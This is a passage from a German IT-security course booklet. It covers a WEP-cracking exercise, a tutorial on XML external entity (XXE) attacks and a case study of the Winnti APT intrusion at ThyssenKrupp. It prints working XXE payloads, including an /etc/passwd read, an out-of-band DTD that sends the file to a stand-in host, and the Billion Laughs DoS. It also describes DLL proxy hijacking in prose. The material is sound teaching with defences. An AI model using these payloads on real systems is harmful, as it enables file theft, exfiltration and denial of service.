Praxishinweis Microsoft Word bietet in der aktuellen Version ein Feature zur Dateiverschlüsselung. Entsprechend den Angaben von Microsoft erfolgt die Verschlüsselung nach aktuellem Stand der Technik [52]. Das vorhandene Feature von Microsoft zur Verschlüsselung sowohl für die Speicherung als auch für den Transport ist aus kryptografischer Sicht aktuell ausreichend.
Zusammenfassung
In diesem Kapitel haben wir uns mit dem Thema des Bekanntwerdens sensibler Daten im Internet beschäftigt. Der wichtigste Angriffsvektor ist hierbei die Man-in-the-Middle Attacke, die wir näher betrachtet haben. Um Dokumente im Unternehmen zu kategorisieren haben eignet sich das Traffic Light Protocol sehr gut.
Übungsbeispiele
Übungsbeispiel 1
Sehen Sie sich mit einem geeigneten Tool wie dem Wi-Fi Scanner[53] Wireless Netzwerke in Reichweite an, und versuchen sie offene oder schlecht gesicherte Netzwerke zu erkennen. Richten Sie in einem zweiten Schritt ein Netzwerk ein, dass lediglich mittels WEP gesichert ist und versuchen sie dies nun mit geeigneten Tools (wie aircrack-ng, dass auch in der Kali Linux Distribution enthalten ist) zu hacken. Hinweis: Schritt 2 setzt voraus, dass Sie eine passende Netzwerkkarte besitzen, die auch packet Injection beherrscht. Netzwerkkarten in Notebooks beherrschen dies in der Regel nicht.
Übungsbeispiel 2
Betrachten sie die „Chatham House Rule“ [14] und überlegen Sie, wie Sie diese in das Traffic Light Protocol integrieren können.
XML und XXE
Einleitung
Ok, gleich zwei Abkürzungen in der Kapitelüberschrift, das zeugt nicht nur davon, dass IT Fachleute Abkürzungen lieben, sondern auch davon, dass diese Art des Angriffes einiges an Grundwissen über XML und XXE verlangt. Andererseits wäre die deutsche Überschrift „Angriff über ein Serialisierungsformat“ vermutlich auch nicht als Filmtitel in Frage gekommen. Wir werden uns in dem Kapitel daher ein wenig mit den XML (Extensible Markup Language) Grundlagen und den daraus verbundenen Angriffsmöglichkeiten über XXE (XML External Entities) beschäftigen. XXE entsteht typischerweise dadurch, dass Entwickler nicht wissen, dass der von ihnen verwendete XML-Parser standardmäßig die XXE-Unterstützung aktiviert hat, was besonders häufig bei Java-Anwendungen der Fall ist. Deshalb ist es eine so weit verbreitete Schwachstelle - alle Java-Backends und Web-Apps, die XML verarbeiten, sind von dieser Schwachstelle bedroht, es sei denn, die Entwickler deaktivieren XXE explizit. Andere Sprachen/Plattformen sind ebenfalls betroffen. XXE sind im Grunde genommen Aufforderungen, eine Art Zusatzinformation aus dem System zu laden und manchmal sogar Systembefehle aufzurufen oder eine Art Funktionalität auszuführen, wie z.B. das Versenden von E-Mails (dies hängt davon ab, wie das Zielsystem konfiguriert ist). Die Art und Weise, wie der Angriff funktioniert, ist, dass Angreifer XXE-Zeichenketten in XML-Daten einfügen, die von der Anwendung verarbeitet werden. Die häufigste Auswirkung ist, dass der Angreifer Dateien auf dem Zielsystem lesen kann, aber manchmal können Befehle ausgeführt oder Dateien auf anderen Systemen im internen Netzwerk gelesen werden. Der Weg, um XXE-Injektion im Allgemeinen zu verhindern, besteht darin, XXE für den XML-Parser programmgesteuert zu deaktivieren, was ziemlich einfach zu tun ist. Meine fachliche Meinung ist, dass XXE standardmäßig deaktiviert werden sollte, wenn es nicht ausdrücklich aktiviert ist. Relativ wenige Anwendungen verwenden XXE tatsächlich wie vorgesehen und sollten auf jeden Fall nicht in den von den Nutzern bereitgestellten Daten enthalten sein. Wenn Entwickler dieser Standardpraxis folgen, dann werden wir hoffentlich diesen Schwachstellentyp in der nächsten OWASP Top Ten-Version nicht sehen. Der XXE-Angriff ist ein Angriff auf eine Anwendung, die XML-Inputs aus nicht vertrauenswürdigen Quellen mit einem falsch konfigurierten XML-Parser analysiert. Dies wird normalerweise durch einen falsch konfigurierten XML-Parser verursacht. Dieser Angriff kann zur Offenlegung vertraulicher Daten, Denial-of-Service, serverseitiger Anforderungsfälschung, Port-Scanning aus der Sicht des Rechners, auf dem sich der Parser befindet, und anderen Systemauswirkungen führen. Dieser Artikel erklärt, was externe XML-Entitäten sind und wie sie zum Angriff auf Systeme verwendet werden.
XML
XML ist primär dazu gedacht, Daten in Form einer Textdatei zu speichern, die sowohl von Maschinen als auch von Menschen lesbar sind. XML selbst ist dabei Plattformunabhängig, daher wird es auch oft in Verbindung mit Internet-Anwendungen verwendet. Die erste Version stammt aus dem Jahr 1998[54] und wurde vom W3C (World Wide Web Consortium) entwickelt. Wichtig zu verstehen ist dabei, dass XML eine Metasprache (also eine Art „Sprache über der Sprache“) ist, auf der dann spezifische Sprachen aufsetzen. Die Festlegung der Sprache erfolgt meist durch das XML Schema. Der Text wird in UTF-8 (Universal Character Set Transformation Format 8, Details dazu findet man im RFC3629[55]) kodiert, das wiederum die am häufigsten verwendete Kodierung für Unicode Zeichen ist. UTF-8 deckt sich in den ersten 128 Zeichen auch mit dem bekannten ASCII[56] Standard [15] . Englische Texte ohne Umlaute sind daher in UTF-8 Kodierung nur 1 Byte lang, sobald man jedoch deutsche Umlaute verwendet benötigt man mindestens 2 Byte (beim „€“ Zeichen sogar 3). UTF-8 Kodierung erkennt man beispielweise in URLs wenn Umlaute mittels „%“ Zeichen kodiert werden. So wird aus „www.example.com/Bär“ dann „www.example.com/ B%C3%A4r“. Betrachten wir ein einfaches XML Beispiel[57]:
<?xml version="1.0" encoding="UTF-8"?> <note> <to>Alice</to> <from>Bob</from> <heading>Erinnerung</heading> <body>Bitte nicht vergessen das Passwort zu ändern!</body> </note>
<?xml version="1.0" encoding="UTF-8"?>
Der Teil nach <?xml nimmt Pseudo-Attribute auf. Davon gibt es genau 3[58]:
- version="1.0"definiert die Versionsnummer der zugrundeliegenden XML-Spezifikation. Die Angabe ist zwingend erforderlich.
- encoding="Zeichenkodierung" bestimmt die Kodierung der XML-Datei. Die Angabe ist optional, lässt man sie weg wird in der Regel UTF-8 angenommen.
- standalone="Wert" Hier gibt es: „yes“ oder „no“. „yes“ wird angenommen, wenn das Dokument keine externe Dokumenttypdefinition (DTD) referenziert, „no“ wenn das Dokument externe Deklarationen verwendet.
Nach dieser Zeile muss ein Elternelement – in unserem Fall <note> vorhanden sein, dass alle weiteren Elemente beinhaltet. Die Elemente selbst bestehen immer aus einem einleitenden Tag <note> und einem schließenden Tag </note> wie Sie das bereits aus HTML kennen. Achten Sie darauf, dass diese Tags Case Sensitive sind, <note> und <Note> sind also aus XML Sicht unterschiedliche Tags. Zwischen den jeweiligen Tags stehen Attribute, denen auch bestimmte Werte zugewiesen werden können, diese schreibt man dann unter Anführungszeichen.
<root>
<child>
<subchild>.....</subchild>
</child>
</root>
Verwendet man eine DTD, dann müssen Elemente in dieser Definition enthalten sein, verwendet man keine DTD, so sind diese frei wählbar. DTDs werden nach direkt nach der XML Deklaration angegeben, die beginnen immer mit „!DOCTYPE“ gefolgt von einem Leerzeichen und dem Dokumenttyp, der in unserem Fall „Studienheft“ lautet.
<?xml version="1.0"?> <!DOCTYPE Studienheft [ <!ELEMENT Studienheft (#PCDATA)> ]> <Gruss>Hallo Studierende!</Gruss>
Bekannte DOCTYPES sind
- <!DOCTYPE html> für html5
- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd%22> für html 4.01 in einer eher strengen Auslegung und beispielsweise der Abweisung von (veralteten) Framesets[59].
Details dazu finden sich in den jeweiligen DTD Dateien der W3C.
Wesentliche Elemente innerhalb der DTD sind:
- !ELEMENT zur Definition von gültigen Elementen
- !ENTITY um Zeichen und Zeichenketten zu definieren
So könnte man mit
<!ENTITY sad\_smiley "☹" >
einen traurigen Smiley referenzieren. Sie kennen vermutlich noch „ü“ aus Zeiten in denen man HTML noch „programmiert“ hat. Dies ist genau die gleiche Methode. Entities kann man auch verschachteln. Da wir die Entities noch detaillierter benötigen, hier die Definition:
<!ENTITY [%] Name [SYSTEM|PUBLIC] "Wert" [zusätzliche Angaben] >
Bei Entities mit Parameter folgt nach dem Schlüsselwort ein „%“ gefolgt vom Namen der Entity. Dann benötigen wir bei einer nicht öffentlich zugänglichen externen Quelle das Schlüsselwort „SYSTEM“, auf das dann der Dateipfad – hier ist auch eine URL möglich – folgt. Schlussendlich folgt noch der Wert der Entity unter Anführungszeichen, der im Fall einer externen Quelle auch der Dateipfad sein kann.
XML-Parser Der XML-Parser (streng genommen der XML Prozessor) ist dafür zuständig das XML Dokument zu verarbeiten. Bekannte Vertreter sind SAX[60] (Simple API for XML) oder DOM[61] oder natürlich libxml[62].
Diese sehr kompakte Einführung in XML reicht, um XXE Angriffe zu verstehen, denn im Kern geht es um die Einbindung via DTD und der Zulassung des Vorganges von Seiten des XML-Parsers.
Beispiel 1
Sehen wir uns folgendes Beispiel ein wenig genauer an:
<?xml version="1.0"?>
<!DOCTYPE bookstore [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<bookstore>
<book>
<title lang="de">&xxe;</title>
<author>Hacker 1<author>
<year>2019</year>
</book>
</bookstore>
Als DTS wird „bookstore“ definiert, das einen Verweis auf die Unix Benutzerdatei zur Verwaltung der Passwörter enthält. Die Ausgabe des Buches könnte dann folgendermaßen aussehen:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:daemon:/sbin:/bin/bash lp:x:4:7:lp daemon:/var/spool/lpd:/bin/bash ftp:x:40:2:ftp account:/usr/local/ftp:/bin/bash named:x:44:44:Nameserver Daemon:/var/named:/bin/bash nobody:x:65534:65534:nobody:/var/lib/nobody:/bin/bash wima:x:502:100::/home/wima:/bin/bash 2019
In diesem Fall hätten wir also über XML die Passwortdatei ausgelesen.
Beispiel 2
Da Ausgaben von XML nicht immer möglich sind, können wir einem ersten Schritt testen ob der angesprochene Server überhaupt externe DTDs zulässt.
<?xml version="1.0"?>
<!DOCTYPE bookstore SYSTEM "http://fernfh.ac.at/attack.dtd">
<bookstore>
<book>
<title lang="de">Der Fremde</title>
<author>Albert Camus</author>
<year></year>
</book>
</bookstore>
Wenn der Server nun reagiert weiß man, dass dieser für externe Angriffe verwundbar ist.
Beispiel 3
Aufbauend auf dem Beispiel 2 werden wir nun den Doctype modifizieren und mit Parametern versehen:
<?xml version="1.0"?>
<!DOCTYPE bookstore [
<!ENTITY % remote SYSTEM "http://fernfh.ac.at/attack.dtd">
%remote;%int;%trick;
]><bookstore>
<book>
<title lang="de">Der Fremde</title>
<author>Albert Camus</author>
<year></year>
</book>
</bookstore>
In der Datei attack.dtd steht nun:
<!ENTITY % payl SYSTEM "file:///etc/passwd"> <!ENTITY % int "<!ENTITY % trick SYSTEM ‘http://fernfh.ac.at/?p=%payl;’>">
Beim Laden der externen DTD werden die Entitäten in den Doctype mit eingebunden und ausgeführt. Die erste Entity mit dem Namen „remote“ lädt die angegebene Datei „attack.dtd“. Diese wiederum lädt verschachtelt die weiteren beiden Entities. Als „payl“ wird die Datei „/etc/passwd” geladen. Diese wird dann als Text an „int“ übergeben, die nun per Parameter „p” den Inhalt der Datei an den Server fernfh.ac.at überträgt ohne den Inhalt am Client angezeigt zu bekommen.
Schutz vor XXE
Anwendungen sollten XML-Uploads nie aus nicht vertrauenswürdigen Quellenakzeptieren. Viele Webservices haben DTDs aktiviert, diese sollte man ohne konkreten Bedarf dazu deaktivieren. Zur Richtigen Einrichtung der gängigsten XML-Parser empfiehlt sich der Prevention Cheat Sheet der OWASP[63]. Auch SOAP vor Version 1.2 ist anfällig für XXE-Angriffe, wenn XML-Entitäten an das SOAP-Framework übergeben werden. Daher ist als Mindeststandard SOAP 1.2 anzuraten. Durch die Möglichkeit Entitäten zu verschachteln können XXE-Angriffe auch für Denial-of-Service-Angriffe genutzt werden. Ein gutes Beispiel dafür ist der „Billion Laughs“ Angriff[64], der wie folgt aussieht:
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
Der Aufruf von lol9 (von „lol – loughing out lound – leitet sich auch der Name ab) ruft 10 Instanzen von lol8 auf, die wiederum je 10 Instanzen von lol7 aufrufen usw. Damit kann die Attacke ca. 3GB Speicher belegen. Für reguläre Anwender ist XEE als Angriffsvektor kaum zu erkennen. Daher müssen IT Verantwortliche (CISOs) und Entwickler zum Thema XXE sensibilisiert und geschult werden. Wenn möglich sollten weniger komplexe Datenformate wie JSON[65] (JavaScript Object Notation) als Alternative zu XML verwendet werden, da JSON im Gegensatz zu XML lediglich Instanzen strukturierter Daten definiert. Serverseitige Eingabevalidierung in Form von Whitelists hilft schadhafte Daten abzuhalten. Mithilfe der XSD-Validierung (XML Schema Definition) kann man Datentypen in XML definieren und validieren, was zusätzliche Sicherheit schafft, wenn man beispielsweise eine Zahl erwartet aber einen String erhält. An der Schnittstelle zum Internet helfen Web Application Firewalls (WAFs) XXE-Angriffe zu erkennen, zu überwachen und zu blockieren. Generell wird das Protokollieren von Web-Servern und die regelmäßige Kontrolle der Log-Files empfohlen.
Zusammenfassung
In diesem Kapitel haben wir uns mit XML und XXE anhand von praktischen Beispielen befasst. Validierung von XML und die regelmäßige Kontrolle von LOG Dateien helfen hierbei die Sicherheit zu erhöhen.
Übungsbeispiele
Übungsbeispiel 1
Überlegen Sie sich, was folgender Code bewirken wird. Dazu wird es sinnvoll sein, sich die Funktion base64-encode [16] in php anzusehen.
<?xml version="1.0"?>
<!DOCTYPE bookstore [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php">
]>
<bookstore>
<book>
<title lang="de">Der Fremde</title>
<author>Albert Camus</author>
<year>&xxe;</year>
</book>
</bookstore>
Übungsbeispiel 2
Laden Sie das Image zur Übung von XML Entities herunter und gehen Sie die Übungen durch. https://pentesterlab.com/exercises/play_xxe Die Übungen des PentesterLab sind generell zu empfehlen, wenn Sie sich mit dem Thema näher auseinandersetzen möchten.
APT
Einleitung
Advanced Persistent Threat (APT, also „fortgeschrittene, andauernde Bedrohungen“) stellen zielgerichtete Angriffe meist auf kritische IT-Infrastrukturen und vertrauliche Daten dar. Das Kapitel zeigt exemplarisch eine Aufarbeitung eines echten Angriffes auf die ThyssenKrupp AG. APTs gibt es viele, meist haben sie neben/statt der Nummer auch einen eigenen Namen [17] , wie in dem Fall „WINNTI“.
Der Angreifer
„The WINNTI Group“ ist der Name einer Hacker Gruppe, die die Malware Familie WINNTI verwendet [66]. Es gibt allerdings keine gesichert von der Gruppe stammenden Veröffentlichungen. Alle bekannten Informationen sind aus Analysen der Angriffe abgeleitet oder stammen aus Recherchen im Internet. Bis heute hat sich die Art der Angriffe mit WINNTI stark diversifiziert und auch die Anzahl der Angriffe hat signifikant zugenommen, dass spekuliert wird, dass WINNTI mittlerweile als Angriffswerkzeug von mehreren Gruppen benutzt wird [67]. Die erste Gruppe scheint bereits seit 2009 aktiv zu sein [67]. Anfänglich scheint die Gruppe sich für den Diebstahl von Quellcode von online Spielen und digitalen Zertifikaten sowie Netzwerkinfrastrukturen und Know-how im Allgemeinen interessiert zu haben[66]. Die Gruppe hat ihre Aktivitäten dann im Laufe der Zeit auf professionelle Industriespionage ausgedehnt. Auf Grund von Aktivitäten um gestohlene Zertifikate wird spekuliert, dass die WINNTI Gruppe entweder eine chinesische Hackergruppe ist, im Zertifikatshandel auf dem chinesischen Schwarzmarkt tätig ist oder zumindest sehr gute Kontakte zu einer oder mehreren chinesischen Hackergruppen unterhält[66]. Die Gruppe benutzt außerdem chinesische Kommentare in ihren Programmen. Es wurde jedoch gezeigt, dass die Angreifer koreanische Betriebssysteme benutzen[66]. Basierend auf den vorliegenden Fakten wird die Gruppe daher keinem konkreten Land, sondern einem nicht weiter spezifizierten südostasiatischen Land zugeordnet. Bei der Analyse der verwendeten Malware wurde mehrfach der String „YDTeam“ identifiziert. Recherchen haben gezeigt, dass es ein gleichnamiges Hackerteam zu geben scheint. Es wird daher vermutet, dass zumindest eine der WINNTI Gruppen auch unter dem Namen YDTeam arbeitet[66].
Das Ziel
Es wird vermutet, dass die Gruppe, die hinter WINNTI steht, in ihren Anfängen hauptsächlich Spielehersteller angegriffen hat. Später kamen offenbar andere Wirtschaftsunternehmen als Ziele hinzu. Im Rahmen dieses Kapitels wollen wir uns jedoch auf das prominenteste Ziel, die ThyssenKrupp AG, fokussieren. Im Folgenden wird die ThyssenKrupp AG als Ziel vorgestellt. Die gemachten Angaben beruhen auf dem Geschäftsbericht 2015 /2016 der ThyssenKrupp AG [68] und spiegeln somit den wirtschaftlichen Zustand des Unternehmens zum Zeitpunkt des Angriffs wieder. Die ThyssenKrupp AG ist ein deutscher Mischkonzern mit dem Schwerpunkt Stahlverarbeitung. Das Unternehmen ging 1999 aus der Fusion der Friedrich Krupp AG Hoesch-Krupp mit der Thyssen AG hervor. Die ThyssenKrupp AG verfügt in 78 Ländern über insgesamt ca. 2000 Standorte und 6 regionale Zentralen. Bei der Netz-Infrastruktur von ThyssenKrupp handelt es sich somit um ein globales Netzwerk, dessen Zugänge sich nur schwerlich vollständig kontrollieren lassen. 156.487 Mitarbeiter erwirtschafteten im Jahr Geschäftsjahr 2015 / 2016 einen Auftragseingang von 37.424 Millionen € und einen Umsatz von 39.263 Millionen €. Hieraus wurde ein Jahresüberschuss von 261 Millionen € erwirtschaftet. Die ThyssenKrupp AG verfügt folglich über erhebliche Werte im Bereich des geistigen Eigentums. Entsprechend ist die AG ein attraktives Ziel für professionelle Angreifer mit monetären Absichten. Gleichzeitig ist die ThyssenKrupp AG aber auch in viele kritische staatliche Projekte eingebunden, sodass die ThyssenKrupp AG auch ein interessantes Ziel für staatlich oder politisch motivierte Angreifer, sogenannte Hacktivisten ist. Innerhalb von ThyssenKrupp waren die konkreten Ziele die Geschäftsbereiche Industrial Solutions und Steel Europe mit der Zielsetzung des Diebstahl von technologischem Know-how und Forschungsergebnissen [69].
Angriff
Der Angriff auf die ThyssenKrupp AG lässt sich als Advanced Persistent Threat (APT) einordnen. Die im Folgenden angegebenen Sachverhalte beruhen auf einer Reportage des Vorfalls in der deutschen Wirtschaftswoche [67]. Hierbei ist zu beachten, dass die Reportage in Zusammenarbeit mit ThyssenKrupp entstanden ist und somit nicht als objektiv betrachtet werden kann.
Ablauf des Angriffs
Professionelle Angreifer gehen bei Ihren Aktivitäten nach bewährten Mustern vor. Wie die folgende Abbildung zeigt, gliedert sich ein Angriff hierbei in die drei Phasen Initiierung, Vorbereitung und Durchführung.

Initiierung Bis zum heutigen Tag ist man der Täter nicht habhaft geworden. Über Angriffszweck, Angriffsziele und die komplette Angriffsart kann daher nur spekuliert werden. ThyssenKrupp geht davon aus, dass es die eigentliche Zielsetzung des Angriffs war, Know-how über bestimmte Produktionsprozesse zu erfahren, um einen Wettbewerber langfristig im Anlagenbau positionieren zu können. Vorbereitung Ein Angriff auf ein hoch komplexes Netzwerk wie die ThyssenKrupp Infrastruktur, welches durch Anomalien Erkennung überwacht wird, erfordert eine intensive Vorbereitung, bei der alle möglichen Informationsquellen ausgenutzt werden. Über die Vorbereitung des Angriffs konnten keine belastbaren Informationen gefunden werden. Plattformen wie Shodan und Google bieten die Möglichkeit Informationen über die äußeren Perimeter der Infrastruktur zu sammeln ohne dass ein potenzielles Opfer die Möglichkeit hat, dies zu bemerken. Daher ist es sehr naheliegend, dass diese oder vergleichbare Werkzeuge auch in der Vorbereitungsphase für diesen Angriff genutzt wurden. Der Angreifer ist bei seinem Angriff sehr gezielt vorgegangen und hat sich auf spezielle Systeme fokussiert. Dies deutet darauf hin, dass er bereits in der Vorbereitungsphase detaillierte Informationen über den Netzwerkaufbau benötigte und sich diese auch beschaffen konnte. Es ist allerdings unklar, wie dies geschehen ist. Durchführung Es konnte bisher nicht geklärt werden, wie der Angreifer den ersten Schritt in das ThyssenKrupp Netzwerk vollziehen konnte. ThyssenKrupp selbst spekuliert, dass das erste System vermutlich durch Phishing-Mails mit Malware infiziert wurde. Anfang des Jahres wurde diesbezüglich eine hohe Aktivität beobachtet.Nachdem der Angreifer einmal im Netz war, hat er sich weltweit in verschiedene Systeme eingenistet und sich auch Zugang zur Kommunikationsinfrastruktur, konkret dem E-Mailsystem, verschafft. Im Laufe des Angriffs hat sich der Angreifer dann von Rechner zu Rechner durch das Netzwerk bewegt. Wenn er einen Rechner nicht mehr benötigte, wurde dieser von ihm bereinigt. Die Verwendung des Werkzeugs WINNTI dazu wird weiter unten in einem eignen Abschnitt beschrieben. Zeitlicher Ablauf Nach 45 Tagen wurde der Angriff durch ThyssenKrupp erkannt. Auslöser für die Entdeckung war, dass die Angreifer ungewöhnliche Dateinamen verwendeten, welche als Anomalie auffielen. In der Zwischenzeit schafften es die Angreifer einen Computer im Produktionsnetzwerk des Walzwerkes Hohenlimburg in Hagen zu übernehmen. Somit hatten die Angreifer ab diesem Zeitpunkt sowohl Zugriff auf die IT als auch die OT Netzwerke. Kurz vor dem Erkennen des Angriffes wurde das vermutlich primäre Ziel, der Geschäftsbereich Industrial Solutions angegriffen. Angreifer drangen in die IT-Systeme von fünf Standorten (Duisburg, Essen, Bochum, Dortmund und Berlin) ein. Kurz darauf gelang es den Angreifern weitere Systeme in den USA, Indien, Südafrika, Argentinien und der Schweiz zu infizieren. Nach etwa 200 Tagen gelang es dann den Experten von ThyssenKrupp die Angreifer zu isolieren und aus dem Netzwerk zu entfernen. Der Angriff lief somit über insgesamt ca. 8 Monate.
Eingesetzte Werkzeuge
Das primäre Werkzeug für Angriff war das Tool WINNTI. Ausgehend vom Namen des Tools, werden die Angreifer als WINNTI Gruppe bezeichnet. Zusätzlich wurde Gebrauch von der bekannten und mittlerweile geschlossenen Windows-Sicherheitslücke „Plugx.X“ gemacht. Diese Werkzeuge implementieren die gesamte Funktionalität eines RAT (Remote Administration Tool). Der Angreifer hat damit am infizierten Computer folgende Möglichkeiten:
- Verbindung zu Command-and-Control (C&C)-Server zu erstellen.
- Dateien herunterladen und ausführen.
- Dateien löschen.
- Dateien übertragen.
- Zugriff auf Tastatur, Auslesen der Tastenbetätigungen.
- Systemeinstellungen modifizieren.
- Schadsoftware an, im Netzwerk befindliche Computer verteilen.
Für den Datentransfer und die Fernsteuerung der infizierten Computer werden speziell dafür eingerichtete C&C-Server verwendet. Diese Server wurden von den Angreifern betrieben und boten diesen die Möglichkeit, Daten der infizierten Computer zu sammeln und mit Hilfe von Remoteprotokollen das Verhalten der infizierten Computer zu beeinflussen. Command-and-Control-Server (C&C- Server) Command-and-Control-Server sind Teil von Bot Netzwerken. Ein Botnetz ist ein Netzwerk von Rechnern, die mit einer speziellen Malware infiziert sind. Ein einzelner Rechner eines solchen Netzwerkes wird als Bot bezeichnet. Der Command-and-Control-Server ist kommunikationsmäßig das Gegenstück der Bots. Die Aufgabe des Command-and-Control-Server besteht darin, von den Bots gesendete Daten entgegenzunehmen und neue Anweisungen an die Bots zu verteilen. Eine weit verbreitete Vorgehensweise ist, dass die Bots iterativ eine TCP-Verbindung zu den C&C-Servern aufzubauen versuchen. Dadurch erhalten die C&C-Server die aktuellen IP-Adresse der Bots. Durch den Aufbau der Verbindung vom Bot zum Server, passiert der Traffic vielfach Firewalls ungehindert. Diese Kommunikationsstrecke kann dann zum Versand für Anweisungen vom Angreifer verwendet werden. Die Kommunikation zwischen den Bots und den C&C-Servern erfolgt meist mittels sitzungslosen, nicht-persistenten HTTP-Verbindungen unter Verwendung des Port 80. Die Kommunikation kann daher nur schwer vom legitimen Netzwerkverkehr unterschieden werden. Auch der gesamte Datendurchsatz wird durch die Bots-Kommunikation nicht signifikant erhöht, da die Kommunikation immer nur vom Bot zum C&C-Server initiiert wird und die Bots nicht via Polling[71] (also zyklisch) abgefragt werden. Windows Sicherheitslücke (Backdoor) „Win32/Plugx.X“ Wird die Schadsoftware als base64 enkodierte Datei auf den Zielrechner transferiert und ausgeführt, werden folgende, mit Schadsoftware versehenen Komponenten installiert.
- RasTls.exe
- RasTls.dll
- RasTls.dll.msc
Diese Komponenten sind in Windows eigentlich für die Implementierung des Dienstes für Routing und Remote Access verantwortlich. Die Datei RasTls.exe ist nicht mit Schadsoftware versehen und wird somit von Sicherheitsprogramme am Rechner nicht als Gefahr bewertet. Die Datei RasTls.dll hingegen implementiert eine Schadsoftware, bekannt als Backdoor:Win32/Plugx.X. Bei Ausführung der RasTls.exe wird die, im gleichen Ordner liegende RasTls.dll geladen. In diesem Ladeprozess wird der Quellcode der Backdoor.Win32/Plugx.X entschlüsselt und von der Datei bzw. dem Programm RasTls.dll.msc in die Registry geschrieben. Danach wird die Datei RasTls.dll.msc vom System entfernt, der Schadquellcode ist nur noch binär in der Registry abgelegt. Als nächstes wird ein Windowsdienst deklariert, der diesen Schadquellcode bei jedem Systemstart ausführt. [18] Die laufende Schadsoftware verbindet sich zu seinem Command-and-Control-Server und bietet dessen Betreiber den Zugang zu dem infizierten Computer. Winnti Kaspersky Lab Global Research and Analysis Team veröffentlichte im April 2013 einen ausführlichen Bericht[67] indem die technischen Details des Winnti-Werkzeugs beschrieben wurden. Im Folgenden werden diese technischen Details erläutert. Den Kern von Winnti bildet eine, mit Schadsoftware versehene DLL. Diese DLL soll die Funktionalität einer der Windows-Standard-DLLs winmm.dll widerspiegeln. Konkret handelt es sich bei der winmm.dll um eine Windows-System-Bibliothek die Multimedia-Funktionen implementiert. Die winmm.dll wird von vielen Anwendungen verwendet, unter anderem auch vom Windows-Explorer-Prozess, der als Kernkomponente von Windows zuständig für die Benutzerschnittstelle ist. Standardmäßig wird die DLL vom %WINDIR%\System32-Ordner geladen. Ist allerdings eine gleich benannte DLL im selben Ordner wie die ausführbare Datei des konsumierenden Prozesses abgelegt, wird diese statt der Original-DLL geladen. Diesen Effekt machen sich die Angreifer zunutze. Sie kreieren eine DLL, welche ebenfalls den Namen winmm.dll trägt und implementierten eine Weiterleitung (Proxy) zu den Funktionen der Original-winmm.dll. Dadurch bleibt für den konsumierenden Prozess die Funktionalität der winmm.dll erhalten wie die folgenden Abbildungen zeigen.


Diese Weiterleitungsfunktionalität wurde mit einem, von chinesischen Sicherheitsforschern entwickelten, Programm mit dem Namen AheadLib implementiert. Ursprünglich wurde dieses Programm für das Analysieren von Schadsoftware in Bibliotheken entwickelt. Mit Hilfe von AheadLib kann Quellcode für den Aufruf von Funktionen einer übergebenen DLL generiert werden. Dieser Quellcode kann wiederum in eine DLL kompiliert werden. Das Resultat ist eine simpel erstellte Proxy-DLL, die auf die Funktionen der übergebenen Original-DLL verweist. Durch Überladen von Funktionen, wie beispielsweise der Load()-Funktion, wird Schadquellcode in die DLL implementiert. Zusätzlich wird eine weitere DLL mit den Namen PlusDLL.dll in die schadhafte winmm.dll verschlüsselt eingebunden. Beim Laden der winmm.dll wird diese in den Prozessspeicher des konsumierenden Prozesses kopiert und entschlüsselt. Die PlusDLL.dll wird nicht im Filesystem abgelegt, sie existiert nur im Prozessspeicher des jeweiligen Prozesses, und wird daher von Sicherheitsprogramme nicht erkannt. Die PlusDLL.dll wiederum hat einen Windows-Treiber implementiert, welcher im Ordner %WINDIR%\System32\abgelegt, mittels NtLoadDriver-System-API geladen und sofort wieder aus dem Ordner %WINDIR%\System32\entfernt wird. Das Besondere an diesem Treiber ist, dass dieser mit einer gültigen Signatur versehen ist. Er ist mit einem gestohlenen aber gültigem Zertifikat signiert und kann somit in Windows 10 installiert und geladen werden. Die Aufgabe des Treibers besteht darin, die TCP-Kommunikation der, in der PlusDLL.dll implementierten Schadsoftware zu verschleiern. Dadurch bleibt die Kommunikation für Sicherheitsprogramme verborgen. Realisiert wurde dies durch Aufrufe von Kernel-API-Funktion NtSetQuotaInformationFile(). Wie in der folgenden Abbildung ersichtlich, wird der Return-Wert dieser API-Funktion manipuliert, sodass den konsumierenden Prozessen die TCP-Kommunikation verborgen bleibt.

Ist der Treiber im System geladen, wird die Hauptfunktion der PlusDLL.dll ausgeführt. Dies wird allerdings nicht direkt, sondern, mittels manipulierter SetWindowStationUser()-Funktion, welche in der User32.dll implementiert ist, bewerkstelligt. Mit identischer Methodik werden weitere Funktionen wie die Initialisierung der Kommunikations-Stacks ausgeführt. In der Hauptfunktion wird ein Thread erstellt, der den eigentlichen Programmablauf implementiert und somit das Verhalten des Bots definiert wie die folgende Abbildung zeigt.

